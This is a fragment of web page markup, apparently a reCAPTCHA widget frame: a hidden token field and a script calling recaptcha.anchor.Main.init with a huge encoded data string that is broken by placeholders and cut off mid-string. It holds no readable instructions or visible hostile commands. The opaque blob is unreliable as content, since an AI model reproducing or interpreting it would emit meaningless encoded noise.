<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KVhEIivCEtiWfczV51Uywg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5Jjwo3CjhZuOH56w59dwpJuLlJ1dVhnw4Ilw5tMw53Dv0gWC3/CvcK3w6ttw4YBw6zCocKgwqPDisK3c8OPeA1ew6RQwqkuw6EGw5EtwpvDkQXChknCm8OTw6p5OGl+wrnDmsK0SsO7VV0pwq8SMgMWQ8OiWwcTTcOEPsOsw7bDh8KXUlHCscK7TShCT3ZYw5jCnDjDvErDvVIfecKwVhLCg15pfMKcCMOGLsOAw7/DlMK+BnAPw4LCjsOUw5klZA9dUFXClTJEw77CnMKPUkbClnV9FwrDtWPDgMKdMSBiKVjDnGpsw7w9wrzCmsONwpzDg2TDrcKSHsOnw7TCnjA/wr/Cm07DuVA1eEnDsTlVwrMWL8ONw70gw7J8wqgtw6s4w65GL8Kjw7waw57DkyUzMyjCi8KWfcO4PcOPw7UzJcO7WC/Cv1UOwp3CjjvDi1Z9wqcMw7UVDCodEwzDiiTDmsOYJMOqQxfDhcKyw5VjPjhIw7PCt8KPRSzDvTNgw7rDn8KYwovCgsKCbcKTc2VDWQZ5woIcwrJvw45pwobCi0jDo1nDsxhtw4/DgWs4w4p8R0xTw7DCri7DuMKoHS5dKljDkWPCksKqKlrCrMO/w4RGEDYfwrwgf8K2HMKKwqdIw6YeWsO0YcKgwq1Awr3CkVnCmsKuwqg6UMK/w5ZAfmHCk3JeNsOXVsOEBsOlX8KvZ0nDvzjDn2zDiH3DogHDnsO1w7hrwpRIwobCi8Ktw7nChHpOw5QeIMK9wpzDmsK6wonCmxwzaMKeVsK5w7EqLT/DgcOYwoYzP8KMXMOODlXDhMKfw7x4GHdhXz3CihnDuMKkAhzDpFZJw6bClDbDsjvDl8K5L1zDuG7CiMOuV0UXwqM5w5E/dsOVbGd+w7/Ct3PCnsKaOXXCjkrCthRywqnDgXHCs8OjwovChAJfRMKGbcK3w79MWsKsw7MjecKPwo/ChilhYC4HGEHDiRJ7woQhd0IeSgkkw50Owo/DtxFkHcOeZCPDnz3CnGbDk8KSYcKYw45BVQ4EwqQbVFMlRsObVXMlwpnDgTBtwrpXV8KHCz0wAcO2w6vDksOOwrfDkMONZsO0wqoYTcKiw4HDpsOjwrbDpVkBYiDDsEktwo/CjW3DkCA3wpYeCsO/wrHDnMOQw5fChcOsIWLDjgYvw7rDvcOBEcO1w7ktw57Dn03DoDHDnVPCtmVbXsOychvDiSJFw4rDjl08wq5sw74wL0vDpsOmEsKTa8KBSMOZR8KZcsOSeS5MKMKMVcOwQX5Ow6jCigbCmGnCiAzCi1DDkUVmw6YkD8OSUHE3wp/DvSZCClrComcIwrbDmlPDtsKrw67CmEYTw4XCkQALwo3Cq8O+wpzDpsKjMTLCtcKADRE6wq8rwqlqworDrmbCmQnDv1NyRMKrw7IFW8KcwqgMeHDDqsOnHiB+BsKow5zDvjPCrDMZMnZ6w5HCgMOgV8O2w7RAwrV0wrMpw5s/VcKMw6DDicOHGjvCs8OvwqLCosOLGXHClcK7wofClEDDsFXDocKsZUQOSMK7w6Bqw7HCtX7DscOOKcKcDyDDhFvDqMKTF8O+B3IJw4kzScOlwoFQNcKiLRQawq/CjcOkwqtbwocUTmTDrVUmwqbDq8KzwpXDlcKAwoJ2GBjCmsKlA2hSwo/Do8OIMQcgGcOwwo/CrD/DpcO+d3ktwqbCusKJFcOMXmbCmcO6w6PDtMKXw5PDiVhhw7clVj9Sw4V3ZFIeGlXDs8OHDk/CgBDCjWPDn8OGH1TCl8O+KwDCrEfCt0luc8OmwofCjULDg04hHUjDhHbDtcK9wrolOXY+VcO5aMK/[base64]/[base64]/DgMKQw4kDwpnCvGrCgsKbw5PDhX3DhcKvRcOMw6MzAlrCj8KjZS4IwpZDw7fCrsKBw43DmcOaRMKSwpF7YBTDucOSfMKMWMOed8OeworCnwbCqsKVw4XCsn9cGnUVw5VAQSHCnMKLJFNTN1Rqw4hlw5zCv8OyCDPCt8OJPk/DjMOjw6XCnHXCpMKSasKtTcKawoJnwrEBw7TDnyTCuljCi8KGw5V0dldbBcKpwpPDmHHDs8KiLiLDl0McwqDCvMOZwrQWwpPCuMOtworDqSrDul8WdmvCoDUtK8KJesOgw5E9e8K1ZcKzNlEjw57CjsOwTADCp8KqwpIZTm/Ds8Omw6hpwqsGC8OtL8K5PDXDmH1MPcKlw6vDoi5Qe8ODJ8OUw4UeacOrwrQoGWsOwrtuP2fCtMO5w5lgYxTDukFWAjbDiC1BIsKGwozDuyY4w4fDlMKpw7UXFMKsw4zDtsOEOcOZw5XDvQfDvT4jSMKSwpU9w6hdL8KJwrM1YMKJw7XDhypSNi/DuwQsSG9Ww5LCoWPCncOtw4HDoXJ+PMKceAPCgE3DnwPDgRvDuTrDicKkw63DoidRwrc/B8OpwpzCpkHCp8OOS8OCw6LDsgAWQHfDp8O9wpjDtk0LEFHDgcKOfcK2w7B1woDCusKuYVDCr07DtRrDocKcwo/[base64]/DjEwbP8Obw7YKChsRY2IdaFY2VMO+w6p3XhnDq23CmSsYRGPCmsOCwp9qRXViw5AcRUYkLAVnwr9Ew70gwrMuwrbCkC7DjBPClRDCqj3Ds3xHETICfnbCpDRnHcOxw4/CtWPChcKAb8O0O8O9wpzDpsKfOsK4w7NiwpHDmirDpMKAU2ZRADdmw6U8DD5Nw7hdw6A6BMOaLsKcwpw+HBHCuz7DjgLCi8O/w4cJWD90w5HDjsKLNsOQH8K7wrXCm8KVRF1uKA/[base64]/[base64]/w4DCuiA5TTfCuwQywovDmsKrTsOsYcKrFsKVw5rDmWDDksKCwpzCjMKsM0NPw5DCpMO2wpLDjyoyXcKzw5/[base64]/DiyfCmWg8w7zCiAbDtcOfwozCmSfCtMOydwZ3wo1uw4M/wo7DpsOySgphwpQ5w4Z2YMKLR8OVTcOxU0xUVsK7GWXDlMOwVcKlL0Jfwo/Cn8Oow4nDk8O/LH0dwoUUOiHCs3fDncOIUMKHw6rDpWjDhMO3w4olw50twoIVwqJmwrbDkQxxw5xJYWFKwrDDkcKMw4XCoMKZwqbDlcKuw445ZDskQ8Kxw7owYlYpFBBwH2TDusKUwpEnFMK9w6wJScK/BELCgz7CrsKywrjDuEMew77CvQl8R8K8w7/DsncwNcOBRnPDlMOXw53DqcKiE8O5RMOHw4nCvRTCtxU9K27Ct8KANcOzwofDuW7ClMKbw7Z4wrXChkjCpBLCocO9dcKGw6kcS8KRw4nDhMO/wpFHwqTCvUDCjCxXbSw1H1kceMOLcl3CliHDs8OVwoPDgMOvw74uw6/CsS9PwqFcwrDDmcKfbTY+EMKtZsO4Y8ORwpnDtcKbw7zCr1HDoyFeEMOeIMK5ZcKePMOXw6PDu3YOwpTCin1Bwq04w6gYw7HCh8KnwqLDp3HCrlTDvsOHahPDoBDCtsO1AUZew5Ziw6DDncOSw71YGz/CrsO/HkFXD1shDcOxwqpxwp5ecxVww4wBwofChMONw7PDsMOwwolfesKDw4h/w6/Dg8Ofw7knVMO9RiDDtMO1wpFhAMOOw7PCo8O8ccOEw5BIw44Ow4ZVwoHCnMKxwqB5wpfCqDvDnRstw4zDtB7CsQ5nC2PCvHzDo8Osw7rCj2vCjMKVw4fCiF/DvsODJsO/w7fCjcKwbQ96w5PDncOxBBvCn0dcw5/DgSA+wr8TE3/[base64]/CmmzCssO8wobCrA/DoRzCtcODw7grw7YPw6YkwqrCocO+wovCgWwGw7gCay7DjMKrw502U0QHJ31JTjzDicKoQhBaKzhNbsO5HsOXK8KbdRDDqMOBJBPDhcKDJsOAw5jDpjUqPyUfw78XVMO3wqjCkWllFcKXSy7DgsKUwrxVw689NcOZCU/[base64]/wrHCrcKOQD/DisO3wpYpA8KwFh/DuEvDjcOUwoPDghDCosK+WgbDpwPDgzd8bsOTw4FVw60jw7YYwoRhwpN6Yn5yNlxMKsKnw6PDjMKrUFXCuTzCgMODw5FVwr/[base64]/wpJ5D8OEw4rCvMOza00mwqtoRzDCn8OXw6xvwqFBw5nCjy/CisOpBEXClmR5e8KzPF3DhTdAVMKRw5A3ElRaBcO6w6RyfcKgZMOIQ2JcCw3Cp8O/QcKeanHCpcKFBAzCj1/CjhwswrPDuSNVEcO/wqnCv2BfEw8qw5HDg8OtZU8cHcOJHMKGw6zCojHDnMOUMsOvw5FIw6HCkcKww5/[base64]/DvgMawo1bw5pZJmsHwqzDgMOWw7oFL2dLOznChcKaKsKmQsOkwrdwNiciwqkQw7HCt100wrfCsMK0JcKLBMKULcOaRGTCvjdne3rCv8Kzwq9UQcOnwrHDoMKXVl/Cr3rDocOaB8KNwp4rwqzDscO/wpnDr8OMYMO9w5HDolwJdMKMwqPDgsOHb0jDrFI3PsOLJ203w53DjcOJf33DnXIffcOSwo9VXlJDeyrDk8KXwqt1RcO/M1PClSDDp8Kxw4tBw4gAwr/DuRDDgU8xwrfCmMKYwohnBsKEeMORPwXDtcKoHHQ/[base64]/CiCzCmBobUsK8w6LDq8O1w6NMw5c/LsKPw546ERzDoS1bH8O6B8K5dx0Bw6pxecOvXMK/wrnDicKZwpdxWT3CscOowqTCqT/[base64]/CicKdOxocVMOqbMO8bsOnw4FgHMOVwrcXJUfDisKpwqzCg2QIworDpXDDoS/CoBEpGzFPwrDCvgrCmsKEV8O1wo8cDsKjNcKNwpzCgXheSGtsF8K8w7Y1wrZjwr4Jw6PDmhPCm8O/[base64]/w7RMCWbDm0AKwpHCk8KXw5TDlBjChMOCdyrCv1bClVlBPyoew4Ijb8OjBMKcw6jDhyHDlGnDj3VidDwywr0uH8KKw7hxwrMJZFRfG8OVdX7Cn8OsWBkkwpHDkHnCnGfDmT7Cr0h6SE4ow5dqwr7DrVDCpHPDtMOIwqEywo/[base64]/DnMOiD8OzS8OyQMK6wpF7K2I7w5IXw5zDh1zCosK6dsKEw4TDq8KRw5DCjz98cmYrw4lEf8KAw6YuLRbDtR3Cj8Oww5nDpcOlw5LCnsK7a1rDr8K8wo7DjFzCscOxFXbCocK6wobDgE7Cjg8qwo8Bw6LCt8OSZlRfKl/CvsONwqbClcKYZcOhW8ObEMK1Z8KnJcOGEyTDohUJM8Krw5vDhMKkwoDDgD5BMsKMwrjDrcOQb2oOwr/[base64]/DsVfDnMKDw4hPwrAgesK+wqLDlMOHLcKvQ8OnwozDrDMLw4ZIDjpKwo0lwqUVwr89VSAcw6vCvHEqJcKvwoMYwrnDsxnCvjpRWUXDhn3CuMOdwpRbwqvCsEvDgsOHwp/DksOYVnhwwpbChcOHSMO/wp7DkT7ChVPCqMOOw47DvsKSbHzDpWLClVXDucKiHcOHSkRbJEQXwpPCuw5Aw7nDucOuSMOHw7/[base64]/ClsKyYizCvsK8w5hOw4hKwonDvcKRUltpMMOAVmLCoU9RAMKRNjLDssKSw6ZAWTXCpmfCvGXCuBDDrm0mw4BpwpbCtn7CmVFxRsOoIBANwrzDscKSN1zCgyvCusOSw6VcwoAww7RAYALChTbCqMKhw6w6wrcHcnkIw6UHasOhXsKqQ8OOwpUzw6rChwRjw4/[base64]/Ct1fDvATCsX3CuzNlC8Kfw4c3w4ciw5AZw7NwwqPCvn3DqXpeYAhHESjChcOgQcOPVF7CpsKxw7AyLRtlB8Ozwo9AHEI3wqMCEMKFwqFEKyPCuE3Cs8K/w4hiesKfdsOpwr3CrcOGwo19DsKdf8O1ecK8w4MwAcO2Cxl9DsKqEE/DkcOEw4kANsOhLXvDhcKDw5/CtsKvwrxpe2ZUIjoiwq3CllM4w4QfS1jDlnnCmcK7PsKHwonDhBRhP2LDn0PCl1zCsMOlS8K6w4DDl2PChDfDj8O/[base64]/JQ4kQVguL8K/S8OoasOxOhvCnijDpWgBwoQmSD8EwrnDr8KXw73DrcKyZljDjQZYwot3wp9FDMObC1nDnElwdMOmPcOAw7LDpMKwCXxHYcO1Dm9Gw4/[base64]/[base64]/w6vCq2xUNzUQwoTCnCALwrvDtzzDmsKiwrYUSQXCp8KhKDDDvcOFfXHCg03CsUd3VMKvw4rDq8KLwohSK8KXY8KUwrsAw5/CiE1gacOpccOtWw8sw57DpnpXwrhrCcKfV8OzGUzDrXAEO8OxwoLCvhzCnsONXMO0Zys2DSFuw4lANy7CtDgsw4TCkD/CrnFJSB3DvDbCmcOBw7wWwobDscKkIcKVdQwVAsKwwrYVaGXDicOoZMKEwpPCvFJNOcOcwq8Be8K1wqYBfAltwrFzw5fDhnNoXcOCw4fDtsOACMKgw4NhwoNPwr5/[base64]/CmWnDuMOXcMOEHQMhwpoUw6ZZCFfCrTk7wo5Jw4FnWnoobMO/IcOWUMK7P8OBw7svw7jCgsO5AV7DkiV6wqQkJcKYw5TDvXBkfW/DkQXDrB53w5LCpR41c8O1Fj7Cn2/Cs2dkeTTDj8Ozw6BhR8KdfsKswqFDwp8ww5Y2CHZuw7jDusK/wrXCpV5EwoHDr38nHyZRdcO4wrDCsUvCjzcPwrHDqDg0RlQvMcOnDC7Cq8KfwprDhsKCaULCogdvC8Kfwo4cV1LCl8KLwoBxBGIzfsOXw5rDnQ7DicOwwqMHPxHDhWZSw4cLwphuJMK0Gj/DhUzCqMOowr4iwp5IGQnDvMK1ZnHDjMObw7rCjsO8dCpnBcKNwoPDi0YgUEwzwqFEBEXDqlrCrh4AfMOKw7wdw7nCiG/DiVHCpB3DtWzCkG3Dh8K/VsOWRygDw5IrFC5rw653w6IVKcKrbT8EMQYjFDshwojCv1LDpwrDhsOUw5MxwoUdwqrDtMOdw4lrasONwoHDucKWNifCgTTDssK0wr46wp8Ow5wqFk/Cg1V4w5E4Sh/Cs8OXHcOCWGnDql08JsOfwrQ1d0EvFsOFwozCu3k0w4zDv8Kaw5HDpMOvAgREQcKpwqTDuMO9dCXCkMK/w4bDhyLCrcOcwpfCgMKBwop9LgzCtMKgX8ObeGHClsKLwp3DlQIowqrClHcJwqDDsDIswrnDo8KgwpJTwqcAwr7DsMOed8Opwr7CqTBnw5cnw65/w4LDssKlw74Zw7QxPsOgP33CoFHDo8OFw4I7w7sGw5U2w44xcghBLcKoFsKDwoI2EFrCrQHChsOQa1MXDcKWNXBiwoEJw5rDksOcw6PCuMKGKsK3VsO6Xy3Dh8KFD8KAw7HCmMOQK8OlwqLChXbDgH/DryLDkDQPCcKZNcObSRPDscKEHFwpwobClQ/CiEEmw5TDpcKYw7Ycw67ClMOSDsKEH8KtJsOAwp40Oz/Du0FsVDvClMOSXh4eCsK9woRLwocnScOjw5pIw4N3wrlQU8KiO8K/w55RVDdAw5dtwoLDqcOIYcOzcgbCj8OEwp1Tw4/Dj8KNc8OZw4jDjcOCwrUMw5DCpcOVNErCs2wDw6nDq8O4YyhJK8OBGW/DlcKCwrpSw63DisO7wrIuwr3DnFtUw7RIwpgSwqgyThLCjkHCn3HCl2rCtcOzRmzCtGVhYcKKUhLCncKBw6dKCSFEJyhvPcONwqLCuMO9MH7Dsj4VSk4cZ1/CjiNTVxQUazAgcsKhMUXDtMOJLsKGwrXDisKHZ2QuQA7Cj8OacMKrw7vDtUjDr0/DosONwqDCkyQGGsK/wqfCiiLClHTChMKOwpnDgcKaQkdsY2vDvERIIRRyFsOPwpTCnXdNZmh8EyDCu8KZFMOjbMOEHsKCI8OhwplrKy3DqcOIDVbDlcKVw54AF8Oqw4dqwp/DlHJYwpDDoU4qMMOKdsONUMOhaHnDolXDlyRjwq/[base64]/DMOhYwwvw6sqDkpZwobCmk/[base64]/DqF0SYMOnwqjCpENuZnwjwpPDiA15w51XdmLDvC/CrnEDE8Kbw4/[base64]/DssKsbwHCisKHwpE3w4DDpEVUwqBIOGlTRQzChjfCmQUEwrgyQMO5XzgQw4vCr8ORworDrjgdJsO/w7VQUFZ0wr/[base64]/DhB/ClQTCklfChVxVMsKAUMORw5hkw7Mmwp9OYz/Cv8KgLCvDjMKrcsK7w6ZPw7xrCMKOw4PDrMOmwrTDkhHDo8Knw6DCnMOvWE/CtGg3TsORwr3Ck8K2wpJbBBp9DxjCqAFOwr3CjGQPw5zCrcOjw57CrcOBw6nDuUvDrMOkw5TDv2jDsXzCi8KRX0h4w7xBaVrDu8OFw5TCtQTDggDDmsK+HA5Ow74Ow7JrHwIjeSk/ezoAEsK3QsKgE8O+wqnDpA3Ck8O0wqJGaCYueF3CiS45w7vCnMK3w6LCknwgwrrCqR1Qw7LCqjhyw4VhYsKuwrtTHcOpw5BvUXlKw6/[base64]/BmjCjEzCv8K7M8KnwrzDu8O7wpnCn8OnEgfCksKZZivCncODwoJuwqjDnsKXwrJ/[base64]/DtMOSHwfCvMOTwpVUfD5pw5FwJMO3w77Cn8O/O3oXw4kEVsObw6BDPR8dw4tBcxbDqsKlTifDo0c5W8OUwrLCmcOdw4LDl8O4w6RBw4zDjsKuwotXw5/Dp8ONwqXCu8OyUDs5w5zCvsOgw4XDmykwOwUxw4/DqMO8IVvCs1XDv8OwFFnCoMOeY8KbwpbCp8Ofw53DgsKYwoNkw695wqhfw6LDjlLCkV7DkXTDtcKcw4LDhzRbwqtMcMO5BsKQAMO4wrfCl8KiM8KQwr9vEi9+esK2McOnw6xYwo5AZMOnwq0EfHdHw5B0e8KTwpA+w4fDiV1nbj/Dk8OqwrHCkcOXKRXCjsOKwrs7w6Ylw44aG8O0bnR6LsKdcsK+AsKHHjrCjUMHw6HDp0Ynw4hlwpUUw57CvxcDbMOCw4fDlhJqwoLCimzCv8OhDmvDs8K+BFZbTQklDMKfwrHDrH3CoMOuwo3DvHrDosORcSnDlSx3wqRtw5JKwp/CnMKwwpcQIsKnbDvCuTPCjjjCmTrDh3E5w6PDlMKXMAopwrAlQMOMw5MZccOzGH11SMKtCMO9XcOYwqbCrlrCtm4AAcOYETbCgsKew4TCv2t+w6l4EcO+YMOsw7/DmEBPw47Dvnh8w4XCgMKHwoTCs8OWwrLChUjDqihCw5DCkSrCi8KEJEo9w5vDrsKZBlLCtsKhw7U0FE7DuHjDp8KdwpXClQt9wozCtAPCvcOWw54TwoYKw7/DjBgzG8O4w5PDgWR+JsOdVsOyejbDq8O0azjCpMK1w5YYwq8lPBnCvsOBwqwMb8O7wrwDRsOQR8OAN8O0PwYCw589wrFBw5XDrkPCpznChMOtwq3CscKxFMKBw4XCuDfDt8OWAMOCUlIQHiwCZcOCwqjCqjkqw5PCrVbCqAHCogRywrjDocKXw7puNCoGw4DCiH/DicKMJHEJw5FGfcK9w6YwwrBdw73DklPDoG9Dw5sdwpI7w7DDrMOnwoLDiMKGw5AHNsKhw6/[base64]/DvDTCuWhwwprDqcK9w47DvmYlw6xROsOnOsKJwrYGSsKCPB4jw5fCqirDr8KpwqwSLMKgEwU7woMowqUFWz3DuA8Rw5g3w5Zrw4jCvVfCplkbw5/DtFh5OF7DlShFwqrCgWDDnEHDmMK4bkgLwpDCuyzDjErDr8KLw7fClsKow6ttwpxaNjzDsj9ow7nCocKrM8KPwqHClcKWwrkIXcO/[base64]/CrsKYw4LDjU3DvjTDsXFbw44OwplMwqvCsithwpXCtRAuH8K6wrNxwozCsMK5w4IUwq4mIsKwcGHDm0h5OMKDCyUHw5/CusOLfcOMb28sw7cHS8KSNsKew4drw77Dt8O9UjEuw7I5wqTCkVDCmcOmVcO4JibDocOZwoRNw6k+w6jDi0LDqhduwpw3eCXDtxcJAcOLw7DDtQw/w5bCkcOZc00Rw7TCv8OQw6LDucOicD9Wwo0rwr3CpSAdVBPCmT/CisOKwqbCnjN5BMKjLcOiwojClHXCnhjCicKHP3IFwqs/[base64]/w7MXwozDusO8wrTCrVVVZTPCr8Ksw63DtHpow7ldwpnCnwRywo/CoAnCucK1w6Egw5XDrMOSw6AUcsOuXMO9w5XDhsOuwqBzT24yw4lYw6bCsRXCij87YxEiD1/[base64]/[base64]/[base64]/[base64]/DhcKewptfPcOKw4HChcKmw6hgQXDDq0ILVXhkw4Rvw5hLwo7Drk7CpFMITy/Dj8OYckTCjy3CtcKTCkLDi8K9w6jCqcO7O0ZpJGdXPcORw6JcATXCqld/w6/DgG14w4d+wprDg8O2D8Klw5LCocKJJ3HCnsOnGcONwog/wrHCgsKoMUzDrVgxw57DoEsFSMKHS2Ziw4/[base64]/DmGkQw7PChcKOL8O4by3Dv3TDhRLCrsKldl0EDlPDnULCtcKow4dJUH4rw53Dj2pHXmPCniLDkCA4CgjChMKPDMOZSDsUwpE0EsOpw4twACEoZcOow7zCncK/MltewrnDssKMFXATCsOtAMO3LC3DimJxwoTDtcKuw48cHgPCkcK1OsKsQF/CmRjCh8KWYR57Ej3CvMKEw6stwowXZ8KKacOPwqrCvsOtemNnw7ptfsOuBcKqw7nCgERuCcKfwqE9MiYJAMOzw6PCnjTDvMOAw5zCt8K7w63CucO5NcK1WW4adU3CrcK+w5UVbsKcw6bCgznCqsODw7bCj8OIw4bDssKgw4/CicKbwosaw7hzwrXCtcOefSfDtsKIdG1hwpc0Whoqw7vDgUrCokvDksOkw6QyQSbCnCx1wojCk13DusKncsKDesKtSD/ChMOZdHbDgQ8+R8K1W8Oew70mwptOMSFhwrBIw7YvY8KyFcKBwqMmDsOvw6/CqMKmBSsCw6Fmw6XCs3B/w5TCqMO3I27DnsODwp8hPMO3FMKAwozDicOWA8OJSBEJwpUpOcO1VcKcw6/[base64]/DsMKDEHgww4QMwqNVKhdtSMOYfRnDtcOWw5HCuMKjwpzDjsOTwo3CujHCs8OzFC7CpXwXA1FMwqDDjcO4LcKrBcKHA0rDgsKsw7kuaMKhDGVYS8KYX8K/[base64]/HMOIwo7DlcK3wrjDo8KdwrTDl8Kzw5jDl8OoDmN6KVJ/[base64]/Ck8O9wrDDsMOywr3Ck8KuGMKOPsOrVX0UD8OFccK0PcKlw6cBw7JiUAtwacK8w7gRacO0w4LDvMONw7ElBWjCssOLDsKwwofDuE/[base64]/[base64]/CsOAwpnDmCzClwE/eB0/w4nDuMOPPibCtsKIKmjCpcKlHC/DoSrCg1nDvQzCvsO5w5o8w4PCgGpacWDDrsO/[base64]/HMO6wofCsMOiwqNxCsK/[base64]/woBXw4/[base64]/CtnnCu3I3wrMSf1RkMRrDnyDCtcOIWnxJw6FJw45sw73DuMOnw446G8Obw6xrwqREwr/CpxnCuFbCtsOtwqbDuV3CisKZwojCoSDDhcO1ScK/bAjCnxHDl1LDocOMM1xGwpTDucORw69BVi9Lwo3Dr1vChMKHYSPCocOZw7HCo8KBwrTCmsKjwpgXwqPCknjCmDjCqEXDvcK8ajXDjMK7JsO/TsO5E1hrw4TDjljDnxEUw7/Cj8O5w4dnM8KsJyVwH8OuwoExwr7Cg8O2OMKJWTo/wqLDk03Dlk4Sbj/[base64]/[base64]/[base64]/wqMUM8OuPEUbNlDCpcKmUDfClCFsSMK7w4rCsMKtFMOcXcOtMx/DhsOGwoDDvBnDkX9/aMKdwqvCt8Ozw4RDw6Auw7fCglPDuGlwGMOuw5bCjMKuADt9UMKaw75MwozDmFrCu8KBYF8Jw4gew6t+UcKiVARWT8O/SMOHw5fDhwB2wpkAwqbDjUo0woRlw4HDvsK1ZMOLw7TCtw5mw6kWBzAjwrPDhcKyw6DDjcKtTlfDoW3CqsKAZggtMnrDj8KxLMODSTZrPFkFF3PDm8OcGX4/F1Vuwq7DmyLDrMKpwo54w6XDr0Ymw64gwp4oBFXDlcOLE8KpwrLCmMKDKsONUMOoODBnMQhiDzxcwonCuXXCtHUtJxTDm8KeIEzCrMKDP1nCqAl/bcOQDFbDosKrwrzCrFs/JcKEQMObwoMTw7XCg8OCYA8twrvCvcOcwrQsazzCqsKuw40Sw4jCjsOIBsKQaSMSwojDv8OLw7Ncw4HCmHPDsQsTUcKOwpNiBH57Q8K9RsO/w5TCicKHw73CucKAw6Yuw4bCjsO8EMKeCMOBXUHCmsOzwrgfwqNLwpJAWh/CpR/CkghOIsO6Rn7DpsKwCcKWHW7DnMODQcO8SHXCvcO6QS3CrzTCr8OnA8KrYD/DnMK7a20TQHB+XsORLAEUw4J0cMKjw4Znw7nChEY/wpjCpsKrw5zDh8K0FMKGdgoYMBt2Rw/CvsO/ZnNXFcKwbVvCqsOOw4XDqXdPw77Cp8OsSgEdwq4SHcOJZ8KzbBjCtcK/wr4KOkfDr8OJEsKiw7k5wozCnjnDvxvDmilfw7o7woDDq8Oow5Y6NnPDisOgwpbDvg5Xw6jDpsKNLcOdw4TCoDzDicO6wozCi8KUwrjDpcOywp7DpXLCj8Ocw49gOzxiwp7Ck8OEw6nDsSk/JnfCi0FFZcKdMcOiw5jDusKGwoFxwp1hI8Obdy3Cu2HDiAfCnsKREMOow6J9HsOgRcOGwpDCtMOhXMOuVsK3w6zCvR5rK8KON2/ChUDDvVLDo24Sw4IRJ1zDk8Kowq7DhcOuO8KIOcOjYcKTVsKoKlpYw4gLQkw9wqfCiMOkBQDDgMKHIMO6wo94wpssRMOWwrjDgMKPJcOTEAXDkcKbXT5DU1TDu1cIw5EDwrjDrcKsZ8KCcMKswpRWwrtKG3JWEC7DjcOmwofDhsO7RgRvEsOQMiENw4RvJnZ/[base64]/DjcOcwpZSwrbConx7EMKbXRzCijssACLCnQ7DvcK7wrzCvcKSwobDsgLDhVsVXsOlworCksO4fsOEw7JGwozDqMKlwpRGw4oXw6tPdcOJwrFIV8Oewq8WwoVVb8Kuw7ZHw7HDkll9wq7Du8KlWWvCt2pCNEHChcOiZcKOw4/Ct8Ohw5JMHWHDq8KIw7jCmcK+J8K5IUbCvXRKw7gww43CiMKMwqHCl8KIRMKxw6twwr8/wq3CrsOCbmVsSFV6woltwqUEwq7Cv8KywonDjwPDkG3DrsKXLCzClMKVGcO2e8KCHMKrZSTCo8O9wo8/wrnCom9qAD7Cm8KOwqUIU8KETFTCjR7DiV4zwp9iehBDwrgab8OGFlHCtw3CkcOEwql0wr0ew5HCvHrCscKpwpNZwoRqw7VTwq08azTCvMKew5sOAsK/XsO5wqZaXiZbOgcaJMKiw6Ekw6vDk08cwpfDo18TOMKvC8KVXMK5JMKLw7ZaNsOGw6QUw5zDkSBGw7MCE8Kcw5cwHxMHwqojczPDqCx7w4NPI8ObwqnCmcKmMTZrwp0CSCbCuBTDmcKyw7Qyw7xQw7HDrnbCgsOuwqDCuMOjcyBcw6/Du2fDosOzAAbCnsOmPMK/w5zCohfCksOaVcKgEEnDo1lCwofDocKJa8OywqrCp8O5w4XCqxwFw5jCkiwbwqZ1wqZIworCkMO/[base64]/VcKHw4hNfh3Do3t9PHfDtsO6wr3DuBnCjlrDjmPDvcKuHQ9QeMK0Zxkzwo0TwrXCo8OIEcKdKcKdBSBMw7XCknkVHsKLw5rCmsKMGcKXw5HDq8OqR2xcLcOYBMKDwqrCvHPCkcOxcm/CgsO7SiXDpsOoeil3wrgdwqA8wrbCiFLCp8Oiw6trWsOwGcOLEMK0TMO1ccO3ZsKgV8KtwqoYwq8VwpsawptBdMKSc2XCtcKSYGwcHj11OsOde8O2H8KzwrEUTnTCo33CtEfDqsOxw5t7SivDssK/wrDCv8OJwpTCq8OQw7lxWMKWMQgtwrLClMO1ZCrCsUZtRsKmPmDCpsKRwpdGMsKIwqJrw7jDsMO5CzR3w4fCo8KJGFlzw7bCjgXDlmzCs8OfFsOHDC4Pw7HDnS7DiBLDqDYkw4dMNsOUwpPDuhNcwolawoIPZ8Omwp8zPSnDu3vDv8KmwpAcCsK9w5Vlw4k2wrx/w5V5wrwqw6/Cl8KXF3PDiWZ1w5xrwqbDvXHDuEtgw5cZwrlnw5MQwoTDrQktacKSR8Opwr7Cl8Oqw4tLwp/[base64]/DucO+T8KpwoPDt3fDnMOFa8KHCW5gFsORDMOuPwwUTMKPN8Kuwq/Dm8KawovDoVdOwrtcwrzDrsKXYsOMcMOfI8KdKcO4SsOow5bCuTLDkU/CsWw9P8KIw53DgMOzwrjDvsOjZ8OLwrfCpEYnFGnCqx3Dh0BQR8KKw4vDlBzDqWRuJ8OrwqI/woRoRj/Cjn4fdsKzwpnCrsOxw4dZVcKfGMKqw6l2wqV8wrDDkMKuwpwGXm7CsMKiwpkkwoEeEcOtesOiw7PDgFR4ZsO+IsOxwq/DnsO6FwRqw4fCngnDgSnDjgV4ABB/[base64]/DssKHI8Krw5EzHsK5wqBIw7c4wqLDrMKcWVwaw6zCuMOUwoEJw6TCogvDncOIMyLDnEcxwrzCl8KKw45pw7V/ScKBTANxDEhOFMKGR8K6wrdvCS3Cl8OuJ2jCmsOAw5XDl8Kyw6lfRsK6MMKwPsKuchcYw78QOBnCgMKqwpcDw4ETQSRpwqfCpBLDusOHwp5twoRVEcKfPcKsw4kSw7JYw4DDkBTDmcOJO3sYw47DtFPChzHCuGHDjQ/[base64]/w7DCusOywoh2w7PCvMKgL8OWIyx4BcKgNyVqR3XCusK5w4A2wpTDiQTCs8KofsKqw4MyeMK0w5TCrMKqRCXDvFzCrcKwT8OJw5LCii3CsTMuIsKXJ8KZwrvDtSTDvMKzwoHCpMOPwqcZHx/CkMOjQXY0OcO8wrVIw5hhworCvVxXwph6wp3CuQwOUGRAW33CgMO0cMK7YjEGw75mT8KVwogqEMKTwpgtwqrDr30BTcKiNmsyFsOJckzCqS/CnsO9RirDkjwOw69XFBwYw5XCjiXDq08QO1AGwqHDqwNWwpZnwo91w699IsK9w6vDvFrDr8Ocw7XCscOxw4JgPMOdwqsKwqcuwqctOcOZBcOYwr7Dh8K/[base64]/[base64]/Cs8O0w7DDqVYPw5bCn1xnw7DDnhvDjRYrMCHDoMKNw6zCscKjwoFww6rCihTCiMO4w7bDqW/CnRDCjcOqUjE3FsOVw4ZpwqTDhUtxw5NXwqx7MMOKw6wOTiTCpsKNwp1/wqkQOsKcTMKxwoIWwqAAw7UDw6fCr